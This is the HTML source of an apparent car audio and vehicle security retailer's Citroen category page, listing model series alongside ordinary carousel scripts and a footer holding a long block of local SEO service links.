     <script type="text/javascript"><!--
     
     var ourbrands = $('#our_brands').owlCarousel({
     	items: 1,
     	autoPlay: 1400,
     	navigation: false,
     	     });
     
     $("#brands_next").click(function(){
         ourbrands.trigger('owl.next');
         return false;
       });
       
     $("#brands_prev").click(function(){
         ourbrands.trigger('owl.prev');
         return false;
     });
     --></script>
  </div>
</div>
					</div>
										
										<div class="col-md-9">
                    
												
												
						<div class="row">
                        <!-- BREADCRUMB
	================================================== -->

                        
														<div class="col-md-12 center-column content-without-background" id="content">

							                        <div class="breadcrumb full-width">
                            <div class="background-breadcrumb"></div>
                            <div class="background" >
                                <div class="shadow"></div>
                                <div class="pattern">
                                    <div class="container">
                                        <div class="clearfix">
                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                 <h1 id="title-page">Citroen                                                                                                     </h1>
                                                
                                                 <ul>
                                                                                                        <li><a href="https://www.carsoundsecurity.com">Home</a></li>
                                                                                                        <li><a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration">Vehicle Specific Upgrades</a></li>
                                                                                                        <li><a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen">Citroen</a></li>
                                                                                                     </ul>
                                                 
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
							
							
							
																
								<div id="mfilter-content-container" class="category-page">
    <div class="category-info clearfix">
        <div class="image"><img src="https://www.carsoundsecurity.com/image/cache/catalog/Citreon-80x80.png" alt="Citroen" /></div>
          </div>
      <div class="refine_search_overflow text-center"><h2 class="refine_search"></h2></div>
  <div class="category-list">
  	<div class="row">
  	  	  	  		  		  	<div class="col-sm-3 col-xs-6">
        	<div class="category-img-area">
            
            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroen-Ami-Series" class="caregory-title">Citroën Ami Series</a>
            
	  				  	<a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroen-Ami-Series" class="category-thumb">
            <img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/1%20car%20list/citroen/citron%20ami%202020-200x260.jpg" alt="Citroën Ami Series" />
            </a>
		  	            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroen-Ami-Series" class="category-details-btn">
            	View Details
            </a>
        	</div>    

		 
          
	  	</div>
	  	  		  		  	<div class="col-sm-3 col-xs-6">
        	<div class="category-img-area">
            
            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-Berlingo-Series" class="caregory-title">Citroën Berlingo Series</a>
            
	  				  	<a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-Berlingo-Series" class="category-thumb">
            <img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/1%20car%20list/citroen/citron%20berlingo%202011-200x260.jpg" alt="Citroën Berlingo Series" />
            </a>
		  	            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-Berlingo-Series" class="category-details-btn">
            	View Details
            </a>
        	</div>    

		 
          
	  	</div>
	  	  		  		  	<div class="col-sm-3 col-xs-6">
        	<div class="category-img-area">
            
            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-C-Series" class="caregory-title">Citroën C Series</a>
            
	  				  	<a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-C-Series" class="category-thumb">
            <img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/1%20car%20list/citroen/citron%20c3%202013-200x260.jpg" alt="Citroën C Series" />
            </a>
		  	            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-C-Series" class="category-details-btn">
            	View Details
            </a>
        	</div>    

		 
          
	  	</div>
	  	  		  		  	<div class="col-sm-3 col-xs-6">
        	<div class="category-img-area">
            
            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-DS-Series" class="caregory-title">Citroën DS Series</a>
            
	  				  	<a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-DS-Series" class="category-thumb">
            <img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/1%20car%20list/citroen/citron%20ds3%202016-200x260.jpg" alt="Citroën DS Series" />
            </a>
		  	            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-DS-Series" class="category-details-btn">
            	View Details
            </a>
        	</div>    

		 
          
	  	</div>
	  	  		  	</div><div class="row">	  	<div class="col-sm-3 col-xs-6">
        	<div class="category-img-area">
            
            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-E-Mehari-Series" class="caregory-title">Citroën E-Mehari Series</a>
            
	  				  	<a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-E-Mehari-Series" class="category-thumb">
            <img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/1%20car%20list/citroen/citroen%20%20E%20mehari%202017-200x260.jpg" alt="Citroën E-Mehari Series" />
            </a>
		  	            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-E-Mehari-Series" class="category-details-btn">
            	View Details
            </a>
        	</div>    

		 
          
	  	</div>
	  	  		  		  	<div class="col-sm-3 col-xs-6">
        	<div class="category-img-area">
            
            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-Jumper-Relay-Series" class="caregory-title">Citroën Jumper/Relay Series</a>
            
	  				  	<a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-Jumper-Relay-Series" class="category-thumb">
            <img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/1%20car%20list/citroen/citron%20jumper%202-200x260.jpg" alt="Citroën Jumper/Relay Series" />
            </a>
		  	            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-Jumper-Relay-Series" class="category-details-btn">
            	View Details
            </a>
        	</div>    

		 
          
	  	</div>
	  	  		  		  	<div class="col-sm-3 col-xs-6">
        	<div class="category-img-area">
            
            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-Nemo-Series" class="caregory-title">Citroën Nemo Series</a>
            
	  				  	<a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-Nemo-Series" class="category-thumb">
            <img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/1%20car%20list/citroen/citron%20nemo%202011-200x260.jpg" alt="Citroën Nemo Series" />
            </a>
		  	            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-Nemo-Series" class="category-details-btn">
            	View Details
            </a>
        	</div>    

		 
          
	  	</div>
	  	  		  		  	<div class="col-sm-3 col-xs-6">
        	<div class="category-img-area">
            
            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-SpaceTourer-Series" class="caregory-title">Citroën SpaceTourer Series</a>
            
	  				  	<a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-SpaceTourer-Series" class="category-thumb">
            <img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/1%20car%20list/citroen/citron%20space%20tourer%202016-200x260.jpg" alt="Citroën SpaceTourer Series" />
            </a>
		  	            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-SpaceTourer-Series" class="category-details-btn">
            	View Details
            </a>
        	</div>    

		 
          
	  	</div>
	  	  		  	</div><div class="row">	  	<div class="col-sm-3 col-xs-6">
        	<div class="category-img-area">
            
            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-Xantia-Xsara-Series" class="caregory-title">Citroën Xantia/Xsara Series</a>
            
	  				  	<a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-Xantia-Xsara-Series" class="category-thumb">
            <img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/1%20car%20list/citroen/citron%20xarasa%201-200x260.jpg" alt="Citroën Xantia/Xsara Series" />
            </a>
		  	            <a href="https://www.carsoundsecurity.com/car-specific-upgrades/factory-integration/factory-integration-citroen/Citroën-Xantia-Xsara-Series" class="category-details-btn">
            	View Details
            </a>
        	</div>    

		 
          
	  	</div>
	  	</div>
  </div>
      <script type="text/javascript"><!--
function display(view) {

	if (view == 'list') {
		$('.product-grid').removeClass("active");
		$('.product-list').addClass("active");

		$('.display').html('<button id="grid" rel="tooltip" title="Grid" onclick="display(\'grid\');"><i class="fa fa-th-large"></i></button> <button class="active" id="list" rel="tooltip" title="List" onclick="display(\'list\');"><i class="fa fa-th-list"></i></button>');
		
		localStorage.setItem('display', 'list');
	} else {
	
		$('.product-grid').addClass("active");
		$('.product-list').removeClass("active");
					
		$('.display').html('<button class="active" id="grid" rel="tooltip" title="Grid" onclick="display(\'grid\');"><i class="fa fa-th-large"></i></button> <button id="list" rel="tooltip" title="List" onclick="display(\'list\');"><i class="fa fa-th-list"></i></button>');
		
		localStorage.setItem('display', 'grid');
	}
}

if (localStorage.getItem('display') == 'list') {
	display('list');
} else if (localStorage.getItem('display') == 'grid') {
	display('grid');
} else {
	display('list');
}
//--></script> 
</div>
							</div>
							
													</div>
						
											</div>
				</div>
				
				<div class="row">	
					<div class="col-sm-12">	
											</div>
				</div>
			</div>
		</div>
	</div>				  
</div>	
	<!-- FOOTER
		================================================== -->
	<div class="footer full-width">
		<div class="background-footer"></div>
		<div class="background">
			<div class="shadow"></div>
			<div class="pattern">
				<div class="container">					
										     					     <div class="shoes2-contact">
                                   <div class="row">
                                        <div class="col-sm-6 text-center">
                                             <img src="image/catalog/shoes2/icon-phone2.png" alt="Phone">
                                             <p>020 8554 5554 </p>
                                        </div> 
                                       <div class="col-sm-6">
                                             <img src="image/catalog/shoes2/icon-mail.png" alt="Mail">
                                             <p> info@carsoundsecurity.com</p>
                                        </div>
                                   </div>
                              </div>
     					<div class="row footer-main-box">
     						     						
     						     						
     						<!-- Information -->
     						<div class="col-sm-3">
     							<h4>Information</h4>
     							<div class="strip-line"></div>
     							<ul>
                                             <li><a href="about-us">About Us</a></li>
                                             <li><a href="showroom">Store Information</a></li>
                                             <li><a href="installation-gallery">Gallery</a></li>
                                             <li><a href="jobs-at-car-sound-security">Jobs at Car Sound Security</a></li>
                                             <li><a href="delivery">Delivery Information</a></li>
                                             <li><a href="privacy">Privacy Policy</a></li>
                                             <li><a href="terms">Terms &amp; Conditions</a></li>
                                        </ul>
     						</div>
     						
     						<!-- Customer Service -->
     						<div class="col-sm-3">
     							<h4>Customer Service</h4>
     							<div class="strip-line"></div>
     							<ul>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=information/contact">Contact Us</a></li>
                                             <li><a href="installation-service">Installation Service</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/return/add">Returns</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=information/sitemap">Site Map</a></li>
     							</ul> 
     						</div>
     						
     						<!-- Extras -->
     						<div class="col-sm-3">
     							<h4>Extras</h4>
     							<div class="strip-line"></div>
     							<ul>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/voucher">Gift Certificates</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=product/special">Specials </a></li>
     							</ul>
     						</div>
     						
     						<!-- My Account -->
     						<div class="col-sm-3">
     							<h4>My Account</h4>
     							<div class="strip-line"></div>
     							<ul>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/account">My Account</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/order">Order History</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/wishlist">Wish List</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/newsletter">Newsletter</a></li>
     							</ul>
     						</div>
     						
     						     					</div>
     					
     					     					
     					<div class="row copyright">
     					     <div class="col-sm-12">
     					               					          <ul>
     					          	<li><a href="#" target="_blank"><img src="image/catalog/antique/paypal.jpg" alt="Payment"></a></li>     					          </ul>
     					                                                  <div class="clearfix"></div>
     					          <div class="text-center copyright-img">
                                             <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">   <image xlink:href="catalog/view/theme/fastor/img/copyright.svg" height="24" width="24"></image>
                                             </svg> 
                                             <span>Car Sound Security 2026</span> 
											<p style="font-size:10px"> Please be aware that all our calls are recorded for training and monitoring purposes.</p>
                                        </div>

     					          
     					               					     </div>
     					</div>
									</div>
				<!-- SAFETECH PURE CSS SEO COLUMNS TOGGLE -->
<style>
/* EXPANSE DEFAULT SETTINGS */
.safetech_sem_expanse{ overflow: hidden; height: 0; margin: 0 auto; transition: height 1s; background-color: transparent; width: 100%; }/* HEIGHT OF EXPANSE AFTER EXPANSION */#safetech_sem_toggle:checked ~ .safetech_sem_expanse { height: auto; /* WILL ANIMATE IF GIVEN HEIGHT IN PX OR PERCENTAGE */ padding-bottom: 20px; }
#safetech_sem_toggle { display: none; }#safetech_sem_toggle + label{ opacity: 0; display: inline-block; max-width: 100%; font-weight: 700; background: transparent; width: 100%; margin-bottom: 0px; padding-bottom: 5px; }#safetech_sem_toggle + label:after {content: url(//safetechdesign.co.uk/SEM/images/sem_button_closed_black.png);width: 16px;
cursor: pointer;
/* COMMENT THIS OUT WHEN NOT BETHEME */
margin-left: calc(100% / 2 - 8px);
margin-left: 49%;
/* Don't comment this out */}#Footer .footer_copy .one { margin-bottom: 0px !important; }#safetech_sem_toggle:checked + label {}#safetech_sem_toggle:checked + label:after { content: url(//safetechdesign.co.uk/SEM/images/sem_button_closed_black.png);}/* RESPONSIVE COLUMNS*/ .safetech_sem_column{float: left;text-align: center;width: calc(100% / 4);width: 24%;}@media only screen and (max-width: 767px) {.safetech_sem_column{ width: calc(100% / 3); width: 30%; }}@media only screen and (max-width: 580px) { .safetech_sem_column{ width: calc(100% / 2); width: 49%; }}@media only screen and (max-width: 380px) { .safetech_sem_column{ width: calc(100% / 1); width: 100%; }}.safetech_sem_column > ul{ list-style-type: none; margin: 0; padding: 0;}.safetech_sem_column > ul > li{margin-top: 5px;}.safetech_sem_expanse > h2{ font-size: 18pt; text-align: center;}.safetech_sem_p{ text-align: justify; font-size: 10pt !important; margin: 0 3% 10px !important; }.safetech_sem_column > ul > li > h3{ font-size: 12pt; margin-bottom: 0px !important; }.safetech_sem_column > ul > li > a{text-decoration: none; }.safetech_sem_column > ul > li > a:hover{text-decoration: underline;}
/* COLOURS */
.safetech_sem_expanse > h2, .safetech_sem_column > ul > li > h3{
/* HEADINGS COLOUR */
color: black !important; 
}
.safetech_sem_p, .safetech_sem_column > ul > li > a{
/* PARAGRAPH AND LINK COLOUR */
color: silver !important;
}
.safetech_sem_column > ul > li > a:hover{
/* LINK HOVER COLOUR */
color: whitesmoke !important;
}
</style>
<input type="checkbox" name="safetech_sem_toggle" id="safetech_sem_toggle" />
<label for="safetech_sem_toggle"></label>
<DIV CLASS="safetech_sem_expanse">
<!-- COMPANY BLURB -->
<h2>About Car Sound Security</h2>


<!-- KEYWORD SECTION -->
<h2>Areas & Services</h2>



<DIV CLASS="safetech_sem_column">
<!-- COLUMN ONE // -->

<ul>

<li><a href="/car-audio-ilford">Car Audio Ilford</a></li>
<li><a href="/car-audio-london">Car Audio London</a></li>
<li><a href="/car-audio-essex">Car Audio Essex</a></li>
<li><a href="/car-security-london">Car Security London</a></li>
<li><a href="/car-security-ilford">Car Security Ilford</a></li>
<li><a href="/car-security-essex">Car Security Essex</a></li>
<li><a href="/car-stereos-london">Car Stereos London</a></li>
<li><a href="/car-stereos-essex">Car Stereos Essex</a></li>
<li><a href="/car-stereos-ilford">Car Stereos Ilford</a></li>
<li><a href="/uk-immobiliser-ilford">UK Immobiliser Ilford</a></li>
<li><a href="/uk-immobiliser-essex">UK Immobiliser Essex</a></li>
<li><a href="/uk-immobiliser-grays">UK Immobiliser Grays</a></li>
<li><a href="/uk-immobiliser-romford">UK Immobiliser Romford</a></li>
<li><a href="/uk-immobiliser-brentwood">UK Immobiliser Brentwood</a></li>
<li><a href="/ghost-immobiliser-installations">Ghost Immobiliser Installations</a></li>
<li><a href="/autowatch-ghost-immobiliser">Autowatch Ghost Immobiliser</a></li>





</ul>



<!-- // END COLUMN ONE -->
</DIV>

<DIV CLASS="safetech_sem_column">
<!-- COLUMN TWO // -->
<ul>
<li><a href="/car-audio-centre-chelmsford">Car Audio Centre Chelmsford</a></li>
<li><a href="/car-audio-centre-leyton">Car Audio Centre Leyton</a></li>
<li><a href="/car-audio-centre-essex">Car Audio Centre Essex</a></li>
<li><a href="/ghost-immobiliser-essex">Ghost Immobiliser Essex</a></li>
<li><a href="/ghost-immobiliser-east-london">Ghost Immobiliser East London</a></li>
<li><a href="/car-audio-near-me">Car Audio Near Me</a></li>
<li><a href="/car-security-near-me">Car Security Near Me</a></li>
<li><a href="/car-subwoofers-near-me">Car Subwoofers Near Me</a></li>
<li><a href="/car-speakers-near-me">Car Speakers Near Me</a></li>
<li><a href="/car-navigation-systems-near-me">Car Navigation Systems Near Me</a></li>
<li><a href="/car-alarm-near-me">Car Alarm Near Me</a></li>
<li><a href="/car-alarm-shop-near-me">Car Alarm Shop Near Me</a></li>
<li><a href="/car-alarm-installation">Car Alarm Installation</a></li>
<li><a href="/car-alarms-installation-near-me">Car Alarms Installation Near Me</a></li>
<li><a href="/car-alarms-near-me">Car Alarms Near Me</a></li>
<li><a href="/car-alarm-kit-near-me">Car Alarm Kit Near Me</a></li>
<li><a href="/match-bmw-sound">Match Bmw Sound</a></li>
<li><a href="/car-audio-services-romford">Car Audio Services Romford</a></li>
<li><a href="/car-audio-services-romford">Car Audio Services Romford</a></li>
<li><a href="/vehicle-security-romford">Vehicle Security Romford</a></li>
<li><a href="/car-audio-systems-romford">Car Audio Systems Romford</a></li>
<li><a href="/vehicle-security-services-romford">Vehicle Security Services Romford</a></li>
<li><a href="/auto-trackers-loughton">Auto Trackers Loughton</a></li>
<li><a href="/dash-cameras-loughton">Dash Cameras Loughton</a></li>
<li><a href="/car-tracker-installation-romford">Car Tracker Installation Romford</a></li>
<li><a href="/vehicle-tracker-service-loughton">Vehicle Tracker Service Loughton</a></li>
<li><a href="/vehicle-tracker-service-romford">Vehicle Tracker Service Romford</a></li>
</ul>

<!-- END COLUMN TWO -->
</DIV>
<DIV CLASS="safetech_sem_column">
<!-- COLUMN THREE -->

<ul>


<li><a href="/ghost-bmw-security-immobiliser">Ghost Bmw Security Immobiliser</a></li>
<li><a href="/ghost-mercedes-security-immobiliser">Ghost Mercedes Security Immobiliser</a></li>
<li><a href="/car-audio-security-centre-romford">Car Audio Security Centre Romford</a></li>
<li><a href="/car-audio-security-centre-hornchurch">Car Audio Security Centre Hornchurch</a></li>
<li><a href="/car-audio-centre-ilford">Car Audio Centre Ilford</a></li>
<li><a href="/car-audio-centre-romford">Car Audio Centre Romford</a></li>
<li><a href="/car-audio-centre-walthamstow">Car Audio Centre Walthamstow</a></li>
<li><a href="/in-car-music-leyton">In Car Music Leyton</a></li>
<li><a href="/in-car-music-ilford">In Car Music Ilford</a></li>
<li><a href="/car-audio-security-ilford">Car Audio Security Ilford</a></li>
<li><a href="/car-audio-security-walthamstow">Car Audio Security Walthamstow</a></li>
<li><a href="/car-audio-security-leyton">Car Audio Security Leyton</a></li>
<li><a href="/car-audio-security-havering">Car Audio Security Havering</a></li>
<li><a href="/car-audio-security-romford">Car Audio Security Romford</a></li>
<li><a href="/ford-vehicle-security">Ford Vehicle Security</a></li>
<li><a href="/vehicle-security-essex">Vehicle Security Essex</a></li>
<li><a href="/vehicle-security-systems-london">Vehicle Security Systems London</a></li>
<li><a href="/car-theft-prevention-system">Car Theft Prevention System</a></li>
<li><a href="/car-theft-prevention-systems">Car Theft Prevention Systems</a></li>
<li><a href="/car-entertainment-ilford">Car Entertainment Ilford</a></li>
<li><a href="/car-entertainment-romford">Car Entertainment Romford</a></li>
<li><a href="/car-entertainment-leytonstone">Car Entertainment Leytonstone</a></li>
<li><a href="/car-entertainment-barking">Car Entertainment Barking</a></li>
<li><a href="/car-entertainment-east-ham">Car Entertainment East Ham</a></li>
<li><a href="/ford-audio-equipment">Ford Audio Equipment</a></li>
<li><a href="/bmw-audio-equipment">Bmw Audio Equipment</a></li>
<li><a href="/vehicle-audio-equipment">Vehicle Audio Equipment</a></li>
<li><a href="/vehicle-security-installations">Vehicle Security Installations</a></li>
<li><a href="/audi-car-security">Audi Car Security</a></li>
<li><a href="/car-audio-specialists">Car Audio Specialists</a></li>
<li><a href="/car-stereo-installation-near-me">Car Stereo Installation Near Me</a></li>
<li><a href="/car-radio-installation-near-me">Car Radio Installation Near Me</a></li>
<li><a href="/keyless-car-theft-prevention">Keyless Car Theft Prevention</a></li>
<li><a href="/car-security-system">Car Security System</a></li>
<li><a href="/car-immobilisers-london">Car Immobilisers London</a></li>
<li><a href="/car-tracker-essex">Car Tracker Essex</a></li>
<li><a href="/car-alarm-systems-near-me">Car Alarm Systems Near Me</a></li>
<li><a href="/keyless-car-security">Keyless Car Security</a></li>
<li><a href="/car-trackers-london">Car Trackers London</a></li>
<li><a href="/autowatch-ghost-immobiliser-ilford">Autowatch Ghost Immobiliser Ilford</a></li>
<li><a href="/autowatch-ghost-immobiliser-essex">Autowatch Ghost Immobiliser Essex</a></li>
<li><a href="/autowatch-ghost-immobiliser-romford">Autowatch Ghost Immobiliser Romford</a></li>
<li><a href="/autowatch-ghost-immobiliser-leyton">Autowatch Ghost Immobiliser Leyton</a></li>
<li><a href="/autowatch-ghost-immobiliser-seven-kings">Autowatch Ghost Immobiliser Seven Kings</a></li>
<li><a href="/ghost-autowatch-immobiliser-ilford">Ghost Autowatch Immobiliser Ilford</a></li>
<li><a href="/insurance-approved-tracker-romford">Insurance Approved Tracker Romford</a></li>
<li><a href="/insurance-approved-tracker-leyton">Insurance Approved Tracker Leyton</a></li>
<li><a href="/ghost-autowatch-immobiliser-leyton">Ghost Autowatch Immobiliser Leyton</a></li>
<li><a href="/autowatch-ghost-immobiliser-chelmsford">Autowatch Ghost Immobiliser Chelmsford</a></li>
<li><a href="/autowatch-immobiliser">Autowatch Immobiliser</a></li>
<li><a href="/ghost-immobiliser-romford">Ghost Immobiliser Romford</a></li>
<li><a href="/ghost-immobiliser-leyton">Ghost Immobiliser Leyton</a></li>
<li><a href="/ghost-immobiliser-ilford">Ghost Immobiliser Ilford</a></li>
<li><a href="/ghost-immobiliser-chelmsford">Ghost Immobiliser Chelmsford</a></li>
<li><a href="/autowatch-ghost-immobiliser-woodgreen">Autowatch Ghost Immobiliser Woodgreen</a></li>
<li><a href="/autowatch-ghost-immobiliser-southgate">Autowatch Ghost Immobiliser Southgate</a></li>
<li><a href="/autowatch-ghost-immobiliser-chingford">Autowatch Ghost Immobiliser Chingford</a></li>
<li><a href="/insurance-approved-trackers-chingford">Insurance Approved Trackers Chingford</a></li>
<li><a href="/insurance-approved-trackers-loughton">Insurance Approved Trackers Loughton</a></li>


</ul>
<!-- END COLUMN THREE -->
</DIV>
<DIV CLASS="safetech_sem_column">
<!-- COLUMN FOUR -->
<ul>
<li><a href="/car-audio-east-ham">Car Audio East Ham</a></li>
<li><a href="/car-audio-walthamstow">Car Audio Walthamstow</a></li>
<li><a href="/car-audio-romford">Car Audio Romford</a></li>
<li><a href="/car-audio-brentwood">Car Audio Brentwood</a></li>
<li><a href="/car-security-romford">Car Security Romford</a></li>
<li><a href="/car-security-brentwood">Car Security Brentwood</a></li>
<li><a href="/car-trackers-chigwell">Car Trackers Chigwell</a></li>
<li><a href="/car-trackers-woodford">Car Trackers Woodford</a></li>
<li><a href="/car-trackers-loughton">Car Trackers Loughton</a></li>
<li><a href="/car-trackers-romford">Car Trackers Romford</a></li>
<li><a href="/hid-lights-ilford">Hid Lights Ilford</a></li>
<li><a href="/car-cams-east-london">Car - Cams East London</a></li>
<li><a href="/car-alarms-romford">Car Alarms Romford</a></li>
<li><a href="/car-bluetooth-stereo-ilford">Car Bluetooth Stereo Ilford</a></li>
<li><a href="/car-bluetooth-stereo-romford">Car Bluetooth Stereo Romford</a></li>
<li><a href="/car-bluetooth-stereo-barking">Car Bluetooth Stereo Barking</a></li>
<li><a href="/car-bluetooth-stereo-walthamstow">Car Bluetooth Stereo Walthamstow</a></li>
<li><a href="/car-bluetooth-stereo-brentwood">Car Bluetooth Stereo Brentwood</a></li>
<li><a href="/ghost-range-rover-security-immobiliser">Ghost Range Rover Security Immobiliser</a></li>
<li><a href="/autowatch-ghost-immobiliser-installations-near-me">Autowatch Ghost Immobiliser Installations Near Me</a></li>
<li><a href="/autowatch-ghost-immobiliser-installations-near-me-with-free-mobile-installation">Autowatch Ghost Immobiliser Installations Near Me With Free Mobile Installation</a></li>
<li><a href="/pioneer-car-audio-near-me">Pioneer Car Audio Near Me</a></li>
<li><a href="/pioneer-car-speakers-near-me">Pioneer Car Speakers Near Me</a></li>
<li><a href="/pioneer-car-subwoofers-near-me">Pioneer Car Subwoofers Near Me</a></li>
<li><a href="/blackvue-dash-cameras">Blackvue Dash Cameras</a></li>
<li><a href="/cobra-car-trackers">Cobra Car Trackers</a></li>
<li><a href="/car-dash-cameras">Car Dash Cameras</a></li>
<li><a href="/car-recording-cameras">Car Recording Cameras</a></li>
<li><a href="/alpine-car-audio-near-me">Alpine Car Audio Near Me</a></li>
<li><a href="/pioneer-car-audio-near-me">Pioneer Car Audio Near Me</a></li>
<li><a href="/kenwood-car-audio-near-me">Kenwood Car Audio Near Me</a></li>
<li><a href="/dash-camera-installation-service-leyton">Dash Camera Installation Service Leyton</a></li>

</ul>

<ul>
<li><a href="/cobra-vodafone-alarms-ilford">Cobra Vodafone Alarms Ilford</a></li>
<li><a href="/cobra-vodafone-alarms-romford">Cobra Vodafone Alarms Romford</a></li>
<li><a href="/cobra-vodafone-alarms-forest-gate">Cobra Vodafone Alarms Forest Gate</a></li>
<li><a href="/cobra-vodafone-alarms-leyton">Cobra Vodafone Alarms Leyton</a></li>
<li><a href="/cobra-vodafone-alarms-essex">Cobra Vodafone Alarms Essex</a></li>
<li><a href="/car-audio-centre-leytonstone">Car Audio Centre Leytonstone</a></li>
<li><a href="/car-audio-security-leytonstone">Car Audio Security Leytonstone </a></li>
<li><a href="/car-audio-centre-wanstead">Car Audio Centre Wanstead</a></li>
<li><a href="/car-audio-security-wanstead">Car Audio Security Wanstead</a></li>

</ul>

<ul>
<li><a href="/ghost-immobiliser-installation">Ghost Immobiliser Installation</a></li>
<li><a href="/autowatch-ghost-installers">Autowatch Ghost Installers</a></li>
<li><a href="/ghost-immobiliser-uk">Ghost Immobiliser Uk</a></li>
<li><a href="/autowatch-ghost-fitting">Autowatch Ghost Fitting</a></li>
<li><a href="/car-immobiliser-fitting-near-me">Car Immobiliser Fitting Near Me</a></li>
<li><a href="/car-immobiliser-fitting">Car Immobiliser Fitting</a></li>
<li><a href="/autowatch-ghost-installers">Autowatch Ghost Installers</a></li>
<li><a href="/ghost-immobiliser-fitting">Ghost Immobiliser Fitting</a></li>
<li><a href="/ghost-immobiliser-fitting-near-me">Ghost Immobiliser Fitting Near Me</a></li>
<li><a href="/autowatch-ghost-installers-near-me">Autowatch Ghost Installers Near Me</a></li>
<li><a href="/ghost-immobiliser-2">Ghost Immobiliser 2</a></li>
<li><a href="/autowatch-ghost-fitting">Autowatch Ghost Fitting</a></li>
</ul>
<!-- // END COLUMN FOUR -->
</DIV>
</DIV>
<!-- END OF SAFETECH EXPANSE -->

			</div>
		</div>
	</div>
	<link rel="stylesheet" href="catalog/view/theme/fastor/css/colorbox.css" />
	<script type="text/javascript" src="catalog/view/theme/fastor/js/megamenu.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.colorbox-min.js"></script>


<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.elevatezoom.js"></script>



<script>
$("#zoom_01").elevateZoom();
</script>
<script>
	$(document).ready(function(){
		$(".iframe").colorbox({iframe:true, width:"50%", height:"80%"});
	});
	
	$(document).ready(function() {
 
  $(".carousel-right").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
 			items : 1,
            itemsDesktop : [1199,1],
            itemsDesktopSmall : [980,1],
            itemsTablet: [768,1],
            itemsMobile : [479,1],
            pagination : true
 
  });
 
});
	
		$(document).ready(function() {
 
  $(".carousel-products").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
 			items : 5,
            itemsDesktop : [1199,4],
            itemsDesktopSmall : [980,3],
            itemsTablet: [768,2],
            itemsMobile : [479,1],
            pagination : true,
	  		navigation : true,
 			navigationText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
	  
 
  });
 
});
	
		$(document).ready(function() {
 
  $(".manufacterer").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
 			items : 1,
            itemsDesktop : [1199,1],
            itemsDesktopSmall : [992,3],
            itemsTablet: [768,2],
            itemsMobile : [479,1],
            pagination : true,
	  		navigation : true,
 			navigationText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
  });
 
});	
	
		$(document).ready(function() {
 
  $(".carousel-indicators").owlCarousel({
 
